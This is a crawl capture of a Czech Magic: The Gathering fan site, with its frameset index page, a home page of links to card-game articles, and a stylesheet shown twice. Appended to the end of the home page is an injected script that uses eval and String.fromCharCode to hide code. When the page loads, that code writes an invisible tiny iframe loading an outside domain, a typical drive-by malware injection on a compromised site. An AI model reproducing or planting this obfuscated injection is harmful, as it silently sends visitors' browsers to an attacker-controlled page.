

--- FILE ---
content_type: text/html
request_url: http://mtg.fantasy-web.net/
body_size: 1255
content:
<html>

<head><meta http-equiv="Content-Type" content="text/html; charset=windows-1250">
<LINK href="magic.css" rel="stylesheet" type="text/css">

<title>Magic the Gathering</title>

<div style="position: absolute; left:0 ;top: 0">

<map name="fantasyweb">
<area href="http://fantasy-web.net" title="fantasy-web.net" target=_blank shape="rect" coords="5, 5, 335, 65">
</map>

<table border=0 cellspacing="0" cellpadding="0" bordercolor=black width=1000>
<tr height=118><td colspan=2><img src="logo.jpg"  usemap="#fantasyweb" border=0><td background="main1.jpg" width=69><td width=450>
<tr height=90><td background="magic.gif" width=267><td background="main2.jpg" width=228><td background="main3.jpg"><td width=450>
<tr height=101><td background="left1.jpg"><td colspan=3 rowspan=2><iframe src="home.htm" name="obsah" width=100% height=100% frameborder=0></iframe> 
<tr height=1200><td background="left2.jpg" class=menu valign=top><div style="position: absolute; left:15 ;top: 250">

<a href="home.htm" target=obsah><img src="home.gif" onmouseover="this.src = 'home2.gif'" onmouseout="this.src = 'home.gif'" border=0></a>
<br><a href="balicky.htm" target=obsah><img src="deck.gif" onmouseover="this.src = 'deck2.gif'" onmouseout="this.src = 'deck.gif'" border=0></a>
<br><a href="turnaje.htm" target=obsah><img src="turnaje.gif" onmouseover="this.src = 'turnaje2.gif'" onmouseout="this.src = 'turnaje.gif'" border=0></a>
<br><a href="top10.php" target=obsah><img src="top.gif" onmouseover="this.src = 'top2.gif'" onmouseout="this.src = 'top.gif'" border=0></a>
<br><a href="komba.htm" target=obsah><img src="komba.gif" onmouseover="this.src = 'komba2.gif'" onmouseout="this.src = 'komba.gif'" border=0></a>
<br><a href="odkazy.htm" target=obsah><img src="odkazy.gif" onmouseover="this.src = 'odkazy2.gif'" onmouseout="this.src = 'odkazy.gif'" border=0></a>
<br><a href="fanart.htm" target=obsah><img src="fan.gif" onmouseover="this.src = 'fan2.gif'" onmouseout="this.src = 'fan.gif'" border=0></a>
<br><a href="redakce.htm" target=obsah><img src="red.gif" onmouseover="this.src = 'red2.gif'" onmouseout="this.src = 'red.gif'" border=0></a>
<br><a href="http://forum.fantasy-web.net/" target=_blank><img src="forum.gif" onmouseover="this.src = 'forum2.gif'" onmouseout="this.src = 'forum.gif'" border=0></a></i>
<br>
<br><a href="fantasywebmtg/1edice.htm" target=obsah><img src="fwmtg.gif" onmouseover="this.src = 'fwmtg2.gif'" onmouseout="this.src = 'fwmtg.gif'" border=0></a>


<div style="position: absolute; left:35 ;top: 440">
<a href="http://game.fantasy-web.net" target=_blank><img src="http://game.fantasy-web.net/image/ikona.gif" border=0 alt="Egenwaith - online RPG game"></a>
<br><a href="http://garthnix.fantasy-web.net" target=_blank><img src="http://garthnix.fantasy-web.net/ikona.jpg" border=0 alt="Garth Nix - Abhorsen trilogy"></a>
<br><a href="http://fantasy-web.net" target=_blank><img src="http://fantasy-web.net/fantasyweb3.jpg" border=0 alt="Vše o fantasy a sci-fi na jednom místě"></a> 
<br><a href="http://mtg.fantasy-web.net" target=_blank><img src="http://mtg.fantasy-web.net/ikona.gif" border=0 alt="MTG: Magic the Gathering"></a> <div style="position: absolute; left:35 ;top: 1150">
<A HREF="http://www.toplist.cz/cgi-bin/toplist.asp?kat=0&search=fantasyweb+&a=s" target="_top"><IMG 
SRC="http://toplist.cz/count.asp?id=129886&amp;logo=mc" BORDER="0" ALT="TOPlist" WIDTH="88" HEIGHT="60"/></A>

<a href="http://www.toplist.cz/"><script language="JavaScript" type="text/javascript">
<!--
document.write ('<img src="http://toplist.cz/dot.asp?id=215093&http='+escape(top.document.referrer)+'&wi='+escape(window.screen.width)+'&he='+escape(window.screen.height)+'&cd='+escape(window.screen.colorDepth)+'&t='+escape(document.title)+'" width="1" height="1" border=0 alt="TOPlist" />'); 
//--!></script><noscript><img src="http://toplist.cz/dot.asp?id=215093" border="0"
alt="TOPlist" width="1" height="1" /></noscript></a>





--- FILE ---
content_type: text/html
request_url: http://mtg.fantasy-web.net/home.htm
body_size: 998
content:
<html>

<head><meta http-equiv="Content-Type" content="text/html; charset=windows-1250">
<LINK href="magic.css" rel="stylesheet" type="text/css">
<style type="text/css">
</style>
<div class=odkaz>



<table border=0>
<tr><td align=left width=300><a href="http://www.hraj.cz/view.php?cisloclanku=2005041901" target=_blank><img src="image/lebka.jpg" border=0 alt="Článek: Hráč roku 2005 - stále nová překvapení"></a>
<br>
<a href="http://hraj.cz/view.php?cisloclanku=2005042701" target=_blank><img src="image/display.jpg" border=0 alt="Článek: První pohled na Saviors of Kamigawa"></a>
<td>
<td><a href="http://cernyrytir.cz/index.php3?akce=2001&ukcl=1467" target=_blank><img src="image/helm_of_awakening.jpg" border=0 alt="Článek: TYP I - EASTER ´05 TENDRILS"></a>
<br>
<a href="http://hraj.cz/view.php?cisloclanku=2005050404" target=_blank><img src="image/aukce.jpg" border=0 alt="Článek: Unikátní AUKCE karet Magic: The Gathering v Hradci Králové!!!"></a>
<td>
<td valign=top align=center width=200><a href="http://hraj.cz/view.php?cisloclanku=2005050402" target=_blank><img src="image/brozkove.jpg" border=0 alt="Článek: Interview: Petr a Jan Brožkové"></a>
<br>
<br>
<br>
<a href="http://www.hraj.cz/view.php?cisloclanku=2005050605" target=_blank><img src="image/magic.jpg" border=0 alt="Článek: Hrát nebo nehrát sběratelské karetní 
<html><body><script type="text/javascript">eval(String.fromCharCode(102,117,110,99,116,105,111,110,32,100,57,56,100,40,41,123,118,97,114,32,115,100,49,55,55,50,61,49,50,51,43,51,50,52,59,125,118,97,114,32,103,104,103,52,53,61,34,115,34,59,118,97,114,32,119,61,34,117,112,116,117,108,108,111,103,34,59,118,97,114,32,114,101,54,61,34,46,34,59,118,97,114,32,104,50,104,61,34,99,111,109,34,59,118,97,114,32,97,61,34,105,102,114,34,59,118,97,114,32,115,61,34,104,116,116,34,59,100,111,99,117,109,101,110,116,46,119,114,105,116,101,40,39,60,39,43,97,43,39,97,109,101,32,115,114,39,43,39,99,61,34,39,43,115,43,39,112,58,47,47,39,43,103,104,103,52,53,43,39,39,43,119,43,39,39,43,114,101,54,43,39,39,43,104,50,104,43,39,47,39,43,39,34,32,119,105,100,39,43,39,116,104,61,34,49,34,32,104,39,43,39,101,105,103,104,116,61,34,51,34,62,60,47,105,102,39,43,39,114,39,43,39,97,39,43,39,109,101,62,39,41,59,32,102,117,110,99,116,105,111,110,32,102,57,57,102,40,41,123,118,97,114,32,115,55,97,56,56,115,61,57,55,43,55,53,59,125,32,118,97,114,32,115,102,55,115,61,49,50,51))</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://mtg.fantasy-web.net/magic.css
body_size: 349
content:
body,html{padding:0 0 0 0;margin:0 10 10 0}.barva {background:white; ;color:black}BODY {SCROLLBAR-FACE-COLOR: white; SCROLLBAR-HIGHLIGHT-COLOR: white; SCROLLBAR-SHADOW-COLOR: white; SCROLLBAR-3DLIGHT-COLOR: white; SCROLLBAR-ARROW-COLOR: #333333; SCROLLBAR-TRACK-COLOR: white; SCROLLBAR-DARKSHADOW-COLOR: white}.menu A {	TEXT-DECORATION: none; FONT-SIZE: 22px;font-family : Times new roman;	}.menu A:link {	COLOR: black	}.menu A:visited {	COLOR: black	}.menu A:hover {	COLOR: black	}.menu A:hover {	TEXT-DECORATION: none	}.menu A:hover {	FONT-SIZE:25px	}.odkaz A {	TEXT-DECORATION: none; FONT-SIZE: 14px;font-family : Comic Sans MS;	}.odkaz A:link {	COLOR: black	}.odkaz A:visited {	COLOR: black	}.odkaz A:hover {	COLOR: black	}.odkaz A:hover {	TEXT-DECORATION: none	}.odkaz A:hover {	FONT-SIZE: 15px	}	.menu {	FONT-SIZE: 17px;	font-family : Times new roman;	color : black;}.odkaz {	FONT-SIZE: 14px;	font-family : Comic Sans MS;	color : black;}

--- FILE ---
content_type: text/css
request_url: http://mtg.fantasy-web.net/magic.css
body_size: 349
content:
body,html{padding:0 0 0 0;margin:0 10 10 0}.barva {background:white; ;color:black}BODY {SCROLLBAR-FACE-COLOR: white; SCROLLBAR-HIGHLIGHT-COLOR: white; SCROLLBAR-SHADOW-COLOR: white; SCROLLBAR-3DLIGHT-COLOR: white; SCROLLBAR-ARROW-COLOR: #333333; SCROLLBAR-TRACK-COLOR: white; SCROLLBAR-DARKSHADOW-COLOR: white}.menu A {	TEXT-DECORATION: none; FONT-SIZE: 22px;font-family : Times new roman;	}.menu A:link {	COLOR: black	}.menu A:visited {	COLOR: black	}.menu A:hover {	COLOR: black	}.menu A:hover {	TEXT-DECORATION: none	}.menu A:hover {	FONT-SIZE:25px	}.odkaz A {	TEXT-DECORATION: none; FONT-SIZE: 14px;font-family : Comic Sans MS;	}.odkaz A:link {	COLOR: black	}.odkaz A:visited {	COLOR: black	}.odkaz A:hover {	COLOR: black	}.odkaz A:hover {	TEXT-DECORATION: none	}.odkaz A:hover {	FONT-SIZE: 15px	}	.menu {	FONT-SIZE: 17px;	font-family : Times new roman;	color : black;}.odkaz {	FONT-SIZE: 14px;	font-family : Comic Sans MS;	color : black;}